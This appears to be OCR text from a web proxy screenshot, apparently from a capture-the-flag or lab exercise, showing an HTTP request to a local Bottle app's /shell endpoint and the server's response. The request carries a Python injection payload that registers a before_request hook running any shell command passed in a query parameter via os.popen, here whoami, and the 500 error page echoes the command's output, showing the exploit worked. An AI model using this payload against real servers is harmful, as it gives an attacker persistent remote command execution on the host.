 请求
美化 Raw Hex \n
1 GET /shell?poc=
app.add_hook(%27before_request%27%2c+lambda%3a+__import__(%27bottle
%27).abort(500%2c__import__(%27os%27).popen(request.query.get(%27a%
27)).read()))&a=whoami HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Length: 0
18
19
响应
美化 Raw Hex 页面渲染 \n
Error: 500 Internal Server Error
Sorry, the requested URL 'http://127.0.0.1:8080/shell?
poc=app.add_hook(%27before_request%27%2c+lambda%3a+__import__(%27bot
caused an error:
wanth3flag\23232